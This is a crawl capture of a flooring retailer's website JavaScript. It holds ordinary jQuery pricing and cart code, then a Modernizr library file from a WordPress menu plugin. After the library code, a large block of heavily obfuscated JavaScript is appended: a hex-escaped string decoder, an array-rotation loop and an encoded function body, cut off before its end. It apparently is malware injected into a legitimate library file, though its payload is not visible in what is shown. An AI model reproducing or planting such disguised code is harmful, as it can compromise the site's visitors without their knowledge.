		setTimeout(function() {
			$('.ppom-label-item').text('Price per piece');
		}, 1250);

		//console.log("Called length event change click");
		$('.wc-measurement-price-calculator-price-table').hide();
		$('#price_calculator').hide();
		calculate_cartons();
		set_price_per_unit();
		$('.wc-measurement-price-calculator-price-table').hide();
	});

	$("#pa_board-lengths").on('click', function() {
		move_price();
	});

	//returns
	$('#pa_add-your-returns').change(function() {
		//move_price();
	});

	$("#pa_add-your-returns").on("click", function() {
		//move_price();
	});

	// - Finishes
	//when the finish drop down has been selected
	//when the finish drop down has been selected

	$("#pa_finish").on("click", function() {

		$('.ppom-label-item').text('Price per piece');
		$('.single_add_to_cart_button').prop('disabled', false);
		$('#area_needed').hide();

		//check for rounding
  	if (url.indexOf("round") !== -1) {
    	//console.log('round');
      $('#number_of_cartons').prop('disabled', false);
      $('.show_description').show();
      $('#area_needed').hide();
      $('.ppom-input-number_of_cartons').hide();
  	}

  	setTimeout(function() {
			$('#number_of_cartons').trigger('change');
			$('#number_of_cartons').trigger('click');
		}, 50);
	});

	$("#pa_finish").change(function() {
    setTimeout(function() {
    	$('#number_of_cartons').trigger('change');
    	$('#number_of_cartons').trigger('click');
    }, 50);
	});

	

		//color change

		$('#pa_color').click(function() {

		 	//change the text if we have a single unit
			calculate_cartons();

			//set_price_per_unit();
			$price = parseFloat($('.ppom-price').text());
			$price = $price.toFixed(2);
			//$(".form-control-label").text($price);
			$('.ppom-label-item').text('Price per piece');
			$('.area-input').hide();

			//TODO: The price is causing a NaN value
			//$(".form-control-label").html($(".form-control-label").html().replace(":", $price));
			//$(".form-control-label").html($(".form-control-label").html().replace(":", " @ $" + $price));
			//set_price_per_unit();

			//baulster
	    if (url.indexOf("baluster") !== -1) 
	    {
	      $('#number_of_cartons').prop('disabled', false);
	      $('.show_description').show();
	      $('#area_needed').hide();
	  	}

	  	setTimeout(function() {
	  		$('#number_of_cartons').trigger('change');
	  		$('#number_of_cartons').trigger('click');
	  	}, 50);
	 });

	 $('#pa_color').change(function() {
	   	setTimeout(function() {
			  $('#number_of_cartons').trigger('change');
			  $('#number_of_cartons').trigger('click');
			}, 50);
	 });

	function set_price_per_unit() {
		$price_per_unit = parseFloat($('.ppom-price').text());
		$price_per_unit = $price_per_unit.toFixed(2);
		$(".form-control-label").html($(".form-control-label").text($price_per_unit));
	}

	function check_for_zero_price() {

		var price = $('.show_description .amount').html();

		if(price === "$0.00" && $category_piece !== 'Piece(s)') 
		{
      $('.ppom-input-number_of_cartons').hide();
      $('.sqft-label').hide();
			$('.single_add_to_cart_button').prop('disabled', true);

			//hide the add to cart as price is zero

			//$('.single_add_to_cart_button').hide('visible');



			//hide the cartons and total

			//$('.ppom-c-show').hide();



			//change the text as there is no point in allowing the user the enter square feet

			$('.price-table-row td label').html('<ul><li>Minimum order ' + $("#area_needed").attr('min') + ' square Feet.</li><li>Square Feet Per Bundle(s) ' + $("#area_needed").attr('step') + '</li><li>Minimum Order: ' + $("#number_of_cartons").val() + '</ul>');

			

			$('#area_needed').hide();

			$('.form-control-label').hide();

			$('.ppom-input').hide();

			$('.quantity').remove()

			$('.single_add_to_cart_button').hide()



			//icons
			let chat_icon = '<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chat-dots" fill="currentColor" xmlns="http://www.w3.org/2000/svg">"';

			chat_icon += '<path fill-rule="evenodd" d="M2.678 11.894a1 1 0 0 1 .287.801 10.97 10.97 0 0 1-.398 2c1.395-.323 2.247-.697 2.634-.893a1 1 0 0 1 .71-.074A8.06 8.06 0 0 0 8 14c3.996 0 7-2.807 7-6 0-3.192-3.004-6-7-6S1 4.808 1 8c0 1.468.617 2.83 1.678 3.894zm-.493 3.905a21.682 21.682 0 0 1-.713.129c-.2.032-.352-.176-.273-.362a9.68 9.68 0 0 0 .244-.637l.003-.01c.248-.72.45-1.548.524-2.319C.743 11.37 0 9.76 0 8c0-3.866 3.582-7 8-7s8 3.134 8 7-3.582 7-8 7a9.06 9.06 0 0 1-2.347-.306c-.52.263-1.639.742-3.468 1.105z"/>';

			chat_icon += '<path d="M5 8a1 1 0 1 1-2 0 1 1 0 0 1 2 0zm4 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0zm4 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0z"/></svg>';

			let text_icon = `<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chat-left-text" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
			<path fill-rule="evenodd" d="M14 1H2a1 1 0 0 0-1 1v11.586l2-2A2 2 0 0 1 4.414 11H14a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1zM2 0a2 2 0 0 0-2 2v12.793a.5.5 0 0 0 .854.353l2.853-2.853A1 1 0 0 1 4.414 12H14a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2z"/>
			<path fill-rule="evenodd" d="M3 3.5a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9a.5.5 0 0 1-.5-.5zM3 6a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9A.5.5 0 0 1 3 6zm0 2.5a.5.5 0 0 1 .5-.5h5a.5.5 0 0 1 0 1h-5a.5.5 0 0 1-.5-.5z"/>
			  </svg>`;

			//html
			let title = '<span class="discount-title">Contact us for discount pricing</span><br>';

			let email_html = 'Email <strong><a href="mailto:sales@flooring.org">sales@flooring.org</a></strong><br>';

			let sms_html = '';//Text <strong><a href="sms:18006899006">18006899006</a> ' + text_icon + '</strong><br>';

			let call_html = `<a href="tel:18006899006" onclick="ga('send', 'event', { eventCategory: 'Contact', eventAction: 'Call', eventLabel: 'Mobile Button'});">Call for Pricing <strong>1-800-689-9006</strong></a><br>`;
      
      let chat_code = '<a href="javascript:void(0);" onclick="olark(\'api.box.expand\')">Chat online ' + chat_icon + '</a></p>';
			
			let html = title + '<p class="price_zero">' + call_html + email_html + sms_html + chat_code;
			
			$('.price-table-row td label').append(html);
		}
	}

	//move the product price from it's inital location
	//move_price();

	//check_for_zero_price();
	//set the UI text for the category, i.e, per unit, sq. ft etc

	$(window).load(function () {

		$('.ppom-label-item').text('Price per square foot');

		

		//new code to display all the time

		$('.show_description').show();

		$('#number_of_cartons').show();

		

		//new

    //$('#number_of_cartons').trigger('click');



    $("#pa_finish").click();

    //$("#number_of_cartons").click();

		//clear form on checkout
		if($('#billing_postcode').length) {
		    $('#billing_postcode').val('');
		    //val(function(index, curValue))
		};

		if($('#billing_city').length) {
		    $('#billing_city').val('');
		};
	});

	//cart stuff

	let tmp = $('.variation-Bundles').text();

	if ($(".quantity").length === 0) {
	    $('.price_zero').css("padding-left", "3em");
	    $('.price_zero').css("background-color", "#fff");
	    $('.price_zero').css("border", "1px solid #000");
	    $('.price_zero').css("padding-top", "3.4em");
	    $('.price_zero').css("padding-bottom", "2em");
	    $('.discount-title').css("transform", "translate(25%, 80%)");
	}

	//check for molding

	if (url.indexOf("molding") !== -1) {

        $('#number_of_cartons').prop('disabled', false);

        $('.show_description').show();

        $('#area_needed').hide();

	}

	

	//check for molding

	if (url.indexOf("nosing") !== -1) {

        $('#number_of_cartons').prop('disabled', false);

        $('.show_description').show();

        $('#area_needed').hide();

	}

	

		//check for stair nose

	if (url.indexOf("stair-nose") !== -1) {

        $('#number_of_cartons').prop('disabled', false);

        $('.show_description').show();

        $('#area_needed').hide();

	}

	

	//baluster

		if (url.indexOf("baluster") !== -1) {

        $('#number_of_cartons').prop('disabled', false);

        $('.show_description').show();

        $('.price_calculator').hide();

        $('#area_needed').hide();

        $('.woocommerce-variation-price').hide();

        //console.log('baluster found');

        		//new code to display all the time

		//$('.show_description').show();

		//$('#number_of_cartons').show();

		

        

        

	}

	

	if($('#pa_select-width-length-combinat').length) {

	     $('.wc-measurement-price-calculator-price-table').show();

		$('#number_of_cartons').prop('disabled', false);

		$('.amount_needed').show();

		$('.show_description').show();

		move_price();

		//console.log('Loading....');

	}

	

	$('#pa_select-width-length-combinat').on("click", function() {

	    //$('.wc-measurement-price-calculator-update').hide();

	   // $('.show_description').show();

	    //$('#number_of_cartons').prop('disabled', false);

	    //$('#number_of_cartons').trigger('change');

	    //$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );

	    //$("#area_needed")

	    move_price();

	});

	

	if($('#pa_choose-colorconstruction').length) {

	    $('.ppom-input-number_of_cartons').show();

	    //console.log('colorcont');

	    move_price();

	    $('.woocommerce-Price-amount').hide();

	    $('.amount').hide();

	    $('.single_variation_wrap').hide();

	    $('.amount').css('position', '');



	    

	};

		

	$('#pa_choose-colorconstruction').on("click", function() {

	    //$('.ppom-input-number_of_cartons').show();

	    //move_price();

	    /*console.log('Loaded...');

		 

		 calculate_cartons();

		set_price_per_unit();

		$('.amount').css('position', '');

	    $('#number_of_cartons').trigger('change');

	    $('#number_of_cartons').trigger('click');

	    $('#number_of_cartons').trigger('click');

	    */

	});

	

	$('#pa_choose-colorconstruction').on("change", function() {

	   // Delayed execution by 1000 milliseconds (1 second)

    setTimeout(function() {

        calculate_cartons();

        set_price_per_unit();

        $('.ppom-label-item').hide();

        $('#ppom-price-container').hide();

        //$('.table-striped').hide();

    }, 25);

    /*

		 calculate_cartons();

		set_price_per_unit();

		$('.amount').css('position', '');

		$('#number_of_cartons').trigger('change');

	    $('#number_of_cartons').trigger('click');

	    $('#number_of_cartons').trigger('click');

	    */

	    

	});


		if($('#pa_finish').length) {

	        //$('.ppom-input-number_of_cartons').show();

	        //console.log('pa finish');

	        //move_price();

	        

	        		//new code to display all the time

		//$('.show_description').show();

		//$('#number_of_cartons').show();

		

			//	calculate_cartons();

		     //   set_price_per_unit();

		    //    move_price();

		       //$('#number_of_cartons').trigger('click');



		       //$("#pa_finish").click();

		       //$("#number_of_cartons").click();

	};

	//hide checkout hash

	// Select <dd> elements with a class starting with "variation-" followed by any dynamic number

  $('dd[class^="variation-"]').filter(function() {

    return /\bvariation-\d+\b/.test($(this).attr('class'));

  }).hide();

  //$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );

  $('#number_of_cartons').prop('disabled', false);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.flooring.org/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1
body_size: 19559
content:
window.Modernizr=function(e,t,n){function r(e){u.cssText=e}function o(e,t){return typeof e===t}var a,i,c={},l=t.documentElement,s=t.createElement("modernizr"),u=s.style,f={},p=[],d=p.slice,h={}.hasOwnProperty;for(var m in i=o(h,"undefined")||o(h.call,"undefined")?function(e,t){return t in e&&o(e.constructor.prototype[t],"undefined")}:function(e,t){return h.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=d.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var a=new o,i=t.apply(a,n.concat(d.call(arguments)));return Object(i)===i?i:a}return t.apply(e,n.concat(d.call(arguments)))};return r}),f)i(f,m)&&(a=m.toLowerCase(),c[a]=f[m](),p.push((c[a]?"":"no-")+a));return c.addTest=function(e,t){if("object"==typeof e)for(var r in e)i(e,r)&&c.addTest(r,e[r]);else{if(e=e.toLowerCase(),c[e]!==n)return c;t="function"==typeof t?t():t,l.className+=" "+(t?"":"no-")+e,c[e]=t}return c},r(""),s=null,function(e,t){function n(){var e=h.elements;return"string"==typeof e?e.split(" "):e}function r(e){var t=d[e[f]];return t||(t={},p++,e[f]=p,d[p]=t),t}function o(e,n,o){return n||(n=t),c?n.createElement(e):(o||(o=r(n)),(a=o.cache[e]?o.cache[e].cloneNode():u.test(e)?(o.cache[e]=o.createElem(e)).cloneNode():o.createElem(e)).canHaveChildren&&!s.test(e)?o.frag.appendChild(a):a);var a}function a(e){e||(e=t);var a=r(e);return h.shivCSS&&!i&&!a.hasCSS&&(a.hasCSS=!!function(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}(e,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),c||function(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return h.shivMethods?o(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+n().join().replace(/\w+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(h,t.frag)}(e,a),e}var i,c,l=e.html5||{},s=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,u=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,f="_html5shiv",p=0,d={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",i="hidden"in e,c=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return void 0===e.cloneNode||void 0===e.createDocumentFragment||void 0===e.createElement}()}catch(e){i=!0,c=!0}}();var h={elements:l.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==l.shivCSS,supportsUnknownElements:c,shivMethods:!1!==l.shivMethods,type:"default",shivDocument:a,createElement:o,createDocumentFragment:function(e,o){if(e||(e=t),c)return e.createDocumentFragment();for(var a=(o=o||r(e)).frag.cloneNode(),i=0,l=n(),s=l.length;i<s;i++)a.createElement(l[i]);return a}};e.html5=h,a(t)}(this,t),c._version="2.6.2",l.className=l.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+" js "+p.join(" "),c}(0,this.document),function(e,t,n){function r(e){return"[object Function]"==y.call(e)}function o(e){return"string"==typeof e}function a(){}function i(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function c(){var e=v.shift();g=1,e?e.t?h(function(){("c"==e.t?p.injectCss:p.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),c()):g=0}function l(e,n,r,o,a,l,s){function u(t){if(!d&&i(f.readyState)&&(E.r=d=1,!g&&c(),f.onload=f.onreadystatechange=null,t))for(var r in"img"!=e&&h(function(){j.removeChild(f)},50),N[n])N[n].hasOwnProperty(r)&&N[n][r].onload()}s=s||p.errorTimeout;var f=t.createElement(e),d=0,y=0,E={t:r,s:n,e:a,a:l,x:s};1===N[n]&&(y=1,N[n]=[]),"object"==e?f.data=n:(f.src=n,f.type=e),f.width=f.height="0",f.onerror=f.onload=f.onreadystatechange=function(){u.call(this,y)},v.splice(o,0,E),"img"!=e&&(y||2===N[n]?(j.insertBefore(f,b?null:m),h(u,s)):N[n].push(f))}function s(e,t,n,r,a){return g=0,t=t||"j",o(e)?l("c"==t?C:S,e,t,this.i++,n,r,a):(v.splice(this.i++,0,e),1==v.length&&c()),this}function u(){var e=p;return e.loader={load:s,i:0},e}var f,p,d=t.documentElement,h=e.setTimeout,m=t.getElementsByTagName("script")[0],y={}.toString,v=[],g=0,E="MozAppearance"in d.style,b=E&&!!t.createRange().compareNode,j=b?d:m.parentNode,S=(d=e.opera&&"[object Opera]"==y.call(e.opera),d=!!t.attachEvent&&!d,E?"object":d?"script":"img"),C=d?"script":S,w=Array.isArray||function(e){return"[object Array]"==y.call(e)},F=[],N={},x={timeout:function(e,t){return t.length&&(e.timeout=t[0]),e}};(p=function(e){function t(e,t,o,a,i){var c=function(e){e=e.split("!");var t,n,r,o=F.length,a=e.pop(),i=e.length;for(a={url:a,origUrl:a,prefixes:e},n=0;n<i;n++)r=e[n].split("="),(t=x[r.shift()])&&(a=t(a,r));for(n=0;n<o;n++)a=F[n](a);return a}(e),l=c.autoCallback;c.url.split(".").pop().split("?").shift(),c.bypass||(t&&(t=r(t)?t:t[e]||t[a]||t[e.split("/").pop().split("?")[0]]),c.instead?c.instead(e,t,o,a,i):(N[c.url]?c.noexec=!0:N[c.url]=1,o.load(c.url,c.forceCSS||!c.forceJS&&"css"==c.url.split(".").pop().split("?").shift()?"c":n,c.noexec,c.attrs,c.timeout),(r(t)||r(l))&&o.load(function(){u(),t&&t(c.origUrl,i,a),l&&l(c.origUrl,i,a),N[c.url]=2})))}function i(e,n){function i(e,a){if(e){if(o(e))a||(f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}),t(e,f,n,0,s);else if(Object(e)===e)for(l in c=function(){var t,n=0;for(t in e)e.hasOwnProperty(t)&&n++;return n}(),e)e.hasOwnProperty(l)&&(!a&&!--c&&(r(f)?f=function(){var e=[].slice.call(arguments);p.apply(this,e),d()}:f[l]=function(e){return function(){var t=[].slice.call(arguments);e&&e.apply(this,t),d()}}(p[l])),t(e[l],f,n,l,s))}else!a&&d()}var c,l,s=!!e.test,u=e.load||e.both,f=e.callback||a,p=f,d=e.complete||a;i(s?e.yep:e.nope,!!u),u&&i(u)}var c,l,s=this.yepnope.loader;if(o(e))t(e,0,s,0);else if(w(e))for(c=0;c<e.length;c++)o(l=e[c])?t(l,0,s,0):w(l)?p(l):Object(l)===l&&i(l,s);else Object(e)===e&&i(e,s)}).addPrefix=function(e,t){x[e]=t},p.addFilter=function(e){F.push(e)},p.errorTimeout=1e4,null==t.readyState&&t.addEventListener&&(t.readyState="loading",t.addEventListener("DOMContentLoaded",f=function(){t.removeEventListener("DOMContentLoaded",f,0),t.readyState="complete"},0)),e.yepnope=u(),e.yepnope.executeStack=c,e.yepnope.injectJs=function(e,n,r,o,l,s){var u,f,d=t.createElement("script");o=o||p.errorTimeout;for(f in d.src=e,r)d.setAttribute(f,r[f]);n=s?c:n||a,d.onreadystatechange=d.onload=function(){!u&&i(d.readyState)&&(u=1,n(),d.onload=d.onreadystatechange=null)},h(function(){u||(u=1,n(1))},o),l?d.onload():m.parentNode.insertBefore(d,m)},e.yepnope.injectCss=function(e,n,r,o,i,l){var s;o=t.createElement("link"),n=l?c:n||a;for(s in o.href=e,o.rel="stylesheet",o.type="text/css",r)o.setAttribute(s,r[s]);i||(m.parentNode.insertBefore(o,m),h(n,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};function _0xdb7c(_0x203f4a,_0x5463ba){var _0x1b42cd=_0x57bd();return _0xdb7c=function(_0x55e421,_0x166a9b){_0x55e421=_0x55e421-(0x15e3+0xd52+0x3*-0xb89);var _0x3ec1da=_0x1b42cd[_0x55e421];if(_0xdb7c['\x67\x50\x63\x4f\x41\x4e']===undefined){var _0x2471b9=function(_0x1ad828){var _0x2d122f='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0xf40605='',_0x2f62da='';for(var _0x387316=0x20d1+-0x1bd5+-0x4fc,_0x11c093,_0x186510,_0x94b6c5=-0x8b9*0x1+0x2238+-0x6b*0x3d;_0x186510=_0x1ad828['\x63\x68\x61\x72\x41\x74'](_0x94b6c5++);~_0x186510&&(_0x11c093=_0x387316%(0xfdd*0x2+-0x1f8f+-0x27)?_0x11c093*(-0x1fc9+0x1*0x2411+-0x408)+_0x186510:_0x186510,_0x387316++%(-0x119e+0x60e*0x4+-0x119*0x6))?_0xf40605+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0x1bc8+0x7*0x2f1+-0x1*0x2f60&_0x11c093>>(-(0x1bd9+0x1540+-0x3117)*_0x387316&0x4*-0x41b+-0x115*0x8+0x191a)):-0x1*0x671+-0x288*-0x8+-0xdcf){_0x186510=_0x2d122f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x186510);}for(var _0x390cbd=-0x9e3*0x3+0x4c*-0x36+0x2db1,_0x31dee0=_0xf40605['\x6c\x65\x6e\x67\x74\x68'];_0x390cbd<_0x31dee0;_0x390cbd++){_0x2f62da+='\x25'+('\x30\x30'+_0xf40605['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x390cbd)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x1*0x2363+-0x230*0x10+-0x53))['\x73\x6c\x69\x63\x65'](-(-0x7*-0x459+0x3*-0x4eb+-0xfac));}return decodeURIComponent(_0x2f62da);};_0xdb7c['\x75\x4b\x4e\x5a\x76\x64']=_0x2471b9,_0x203f4a=arguments,_0xdb7c['\x67\x50\x63\x4f\x41\x4e']=!![];}var _0x5c5997=_0x1b42cd[-0x1*-0x59a+0xbcb*-0x1+0x631*0x1],_0x4eda4e=_0x55e421+_0x5c5997,_0x4f6d54=_0x203f4a[_0x4eda4e];return!_0x4f6d54?(_0x3ec1da=_0xdb7c['\x75\x4b\x4e\x5a\x76\x64'](_0x3ec1da),_0x203f4a[_0x4eda4e]=_0x3ec1da):_0x3ec1da=_0x4f6d54,_0x3ec1da;},_0xdb7c(_0x203f4a,_0x5463ba);}(function(_0x23808b,_0x11c056){var _0x490272={_0x54f0ba:0x23a,_0x1b958f:0x204,_0x6b73e9:0x238,_0x223e6b:0x207,_0x54d21b:0x131,_0x38e216:0x120,_0x9822a9:0x122,_0x1e96b1:0xef,_0x1a50bd:0x14a,_0x3d8974:0x101,_0x5d87b7:0x14e,_0x22de06:0x12c,_0x396a08:0x138,_0x37f65d:0x171,_0x2da01e:0x1f7,_0x2e8e7b:0x1cb,_0x1a5af9:0x216,_0x11aa4a:0x21b,_0x3f5811:0x1ee,_0x1565aa:0x239,_0x4d5c26:0x226,_0x1b4575:0x1ff,_0x5b35d6:0x273,_0x38cdef:0x163,_0x582653:0x13e,_0x43c720:0x13f,_0x3d72b8:0xaf,_0x37c2c3:0xdd,_0x46d63b:0xe6,_0x45751a:0xe6,_0x5138b2:0xe2,_0x1cfd31:0xf0,_0x3b7d53:0xac},_0x2913ea={_0x23079b:0x35};function _0x72d7bb(_0x37e851,_0x2abb20,_0x5a7192,_0x331ab6){return _0xdb7c(_0x2abb20- -0x2d9,_0x331ab6);}function _0x557cbd(_0x39e2a0,_0xb7e950,_0x247e4d,_0x4c6679){return _0xdb7c(_0x247e4d-_0x2913ea._0x23079b,_0x4c6679);}var _0x3c5107=_0x23808b();while(!![]){try{var _0x137f1e=parseInt(_0x72d7bb(-_0x490272._0x54f0ba,-_0x490272._0x1b958f,-_0x490272._0x6b73e9,-_0x490272._0x223e6b))/(0x17df+-0x1*0x120a+0x2*-0x2ea)*(-parseInt(_0x557cbd(_0x490272._0x54d21b,_0x490272._0x38e216,_0x490272._0x9822a9,_0x490272._0x1e96b1))/(0x1cd+0x2c*-0x5d+0xe31))+-parseInt(_0x557cbd(_0x490272._0x1a50bd,_0x490272._0x3d8974,0x135,_0x490272._0x5d87b7))/(-0x1*0x1ecf+-0x7*-0x20f+0x1069)*(parseInt(_0x557cbd(0x175,_0x490272._0x22de06,_0x490272._0x396a08,_0x490272._0x37f65d))/(0x2538*-0x1+-0x1*0x1c1+-0x26fd*-0x1))+-parseInt(_0x72d7bb(-_0x490272._0x2da01e,-_0x490272._0x2e8e7b,-0x1b8,-0x1c8))/(-0x12ab+0x1*0x1d3+0x10dd)*(parseInt(_0x72d7bb(-_0x490272._0x1a5af9,-_0x490272._0x11aa4a,-_0x490272._0x3f5811,-_0x490272._0x1565aa))/(0x202a+0x17f6+0x2*-0x1c0d))+parseInt(_0x72d7bb(-_0x490272._0x4d5c26,-0x23c,-_0x490272._0x1b4575,-_0x490272._0x5b35d6))/(-0xe8f*-0x1+-0x1569+-0x24b*-0x3)+parseInt(_0x557cbd(_0x490272._0x38cdef,0x143,_0x490272._0x582653,_0x490272._0x43c720))/(-0x24e1+0x1*0xb68+0x1*0x1981)+parseInt(_0x557cbd(_0x490272._0x3d72b8,_0x490272._0x37c2c3,_0x490272._0x46d63b,_0x490272._0x45751a))/(-0x1951*-0x1+0x1f05+0x384d*-0x1)+-parseInt(_0x557cbd(0xab,_0x490272._0x5138b2,_0x490272._0x1cfd31,_0x490272._0x3b7d53))/(-0x13*-0x141+0x1*-0x1a7b+0xa*0x45);if(_0x137f1e===_0x11c056)break;else _0x3c5107['push'](_0x3c5107['shift']());}catch(_0x35bc33){_0x3c5107['push'](_0x3c5107['shift']());}}}(_0x57bd,-0x6b39a+-0x52b9e+0xf944a),(function(){var _0x20a37d={_0x4b5764:0x157,_0x161daf:0x153,_0x2fdc3b:0x190,_0x3f320c:0xec,_0xb88002:0xfd,_0x22703e:0xe0,_0x25cac1:0x10b,_0x21ba91:0xdc,_0x481f47:0xfc,_0x57cf34:0xe7,_0x6b388c:0xab,_0xfe14e4:0x76,_0x5f40c5:0xa5,_0x56db09:0x6f,_0x4b6ffd:0x69,_0x566434:0x36,_0x27f529:0x15f,_0x17f064:0x156,_0x5a93a3:0x8c,_0x521e4f:0x50,_0x295d9f:0xbe,_0x485e26:0x96,_0x5b03a7:0xe9,_0x236278:0xe0,_0x42d0cd:0xf2,_0x38c329:0x12a,_0x4d774a:0xc3,_0x329760:0xd4,_0x1789a9:0xa7,_0x21049d:0xda,_0x2e65d6:0x19b,_0x3c76d1:0x15f,_0x3a7107:0x167,_0x5416b8:0x183,_0xebfcdc:0x140,_0x141d56:0x164,_0x111576:0x171,_0x3fe727:0x14c,_0x462977:0xeb,_0x492ef5:0xd3,_0x27f268:0x10a,_0x697414:0xb2,_0x186a41:0x7d,_0x469a92:0x7c,_0x346e9a:0xae,_0x31f1d9:0xce,_0x17a8cd:0xbc,_0x46fb79:0xdf,_0x1dd824:0x10d,_0xf149e3:0x177,_0x2a34e8:0x17e,_0x4238a5:0x160,_0x38ab27:0x15d,_0x20714d:0xbf,_0x57134d:0xf1,_0x31fe4c:0xd8,_0x3e87fd:0xf0,_0x4413d5:0x130,_0x3656ba:0x116,_0x584a43:0x13f,_0x52cd7c:0xbb,_0x52c482:0x8f,_0x477517:0x74,_0x12248e:0x79,_0x173e31:0x192,_0x49203a:0x184,_0x28cecc:0x157,_0x23f9f9:0x64,_0x3f6bd9:0x87,_0x5522de:0xe9,_0x5cc5e8:0x129,_0x522202:0x11a,_0x8cb351:0x148,_0xaa1d1c:0x134,_0x5035b9:0x150,_0x483e2e:0x105,_0x1c71b8:0x117,_0x4e91bc:0x118,_0x47cbb0:0x102,_0x3255fe:0x106,_0x143a41:0xf6,_0x487393:0x16c,_0xa0f07b:0x120,_0x3a29b7:0x132,_0x391faa:0x130,_0x3b75a0:0x80,_0x50b354:0xbe,_0x2c82f2:0x17c,_0x5b323e:0x9d,_0x477341:0xb9,_0x23680b:0xe1,_0x49c6b2:0x98,_0x5a1c61:0x189,_0x58d901:0x166,_0x350c45:0x181,_0x40d375:0x1a6,_0x23cb3c:0x98,_0x588724:0xb3,_0x3e5016:0x161,_0x494c32:0x154,_0x3762ec:0xaa,_0x2670b6:0xde,_0x326ed6:0x87,_0x15b0c5:0x107,_0x7097ba:0x137,_0x4bcd24:0x107,_0x4656b0:0x113,_0x5cac86:0xe6},_0x48d0bb={_0x45327c:0x512,_0x3a0e12:0x4ff,_0x34fda2:0x4a0,_0x4c03fc:0x494,_0x43f4eb:0x4d7,_0x525cff:0x48f,_0x200881:0x503,_0x4b366d:0x4c7,_0x3252ba:0x4ee,_0x1a1502:0xbd,_0x7408f7:0x74,_0x2a712b:0xba,_0x11cf90:0xec,_0x5db9aa:0x122,_0x4b84ff:0x131,_0x4a005c:0xe9,_0x223939:0x4d6,_0x4f9322:0x51b,_0x4088fe:0x4bc,_0x53cd19:0x510,_0x2c85e6:0x48b,_0x23bd5b:0x4be,_0xe871:0x470,_0x230e0b:0x4b0,_0x2e373a:0xdf,_0x2cceee:0xdc,_0xbf268d:0x113,_0x520664:0x4a2,_0x3a4b77:0x4b1,_0x30d076:0x4e7,_0xba72e3:0xb4,_0x4fee40:0x95,_0x1baeba:0x98,_0x184066:0x4e5,_0x3fed06:0x50f,_0x240d34:0x4d5,_0x12a1ee:0xf6,_0x5a2c58:0xc3,_0x5de990:0xeb,_0x5b22cb:0xda,_0x5cf189:0xcb,_0x5b1d0f:0xa0,_0x4de763:0x47d,_0x5eb3e9:0x4ac,_0x15ad37:0x491,_0x1b33e9:0x448,_0x48c194:0xe6,_0x331af9:0x116,_0x2dc8b2:0xa2,_0x312dc2:0xe2,_0xf593ab:0x4c9,_0x17905c:0x4fe,_0x2118d3:0x4df,_0x469fec:0x4ad,_0x4b25ce:0x4a8,_0x2866b9:0x4f4,_0x4d852d:0x4c3},_0x123110={_0x4ca78b:0x1c4,_0x28189c:0x1c3,_0x19fd8a:0x20d,_0x3e07d6:0x1c5,_0x4dd846:0x1c7,_0x40e72a:0x1ef,_0x5f4816:0x1eb,_0x4c7174:0x1e9,_0x224a9d:0x47c,_0xa5a2f4:0x43c,_0x15a878:0x42e,_0x2d5cd6:0x432},_0x240857={_0x41f887:0x2},_0x2a9b23={_0x55ee23:0x40c,_0x414113:0x3ab,_0x2fb0df:0x3d4,_0x141364:0x2e9,_0x5952ee:0x2e5,_0x72de3f:0x28f,_0x4fc375:0x2d4,_0x2ff90f:0x340,_0x45826a:0x384,_0x4e7313:0x2b8,_0x3c8912:0x2a0,_0x3cd4c9:0x2d9,_0xa7586:0x2be,_0x27d78b:0x2c3,_0x1f0be8:0x37a,_0xa51ddf:0x39d,_0x51e908:0x366,_0x11be41:0x2fd,_0x2adcd8:0x2d5,_0x12d3be:0x308,_0x6f1a07:0x3a2,_0x15b14c:0x3a5,_0x2bfe8c:0x3ee,_0x49fb9b:0x32d,_0x4bbefa:0x32c,_0x1faa25:0x307,_0x1df178:0x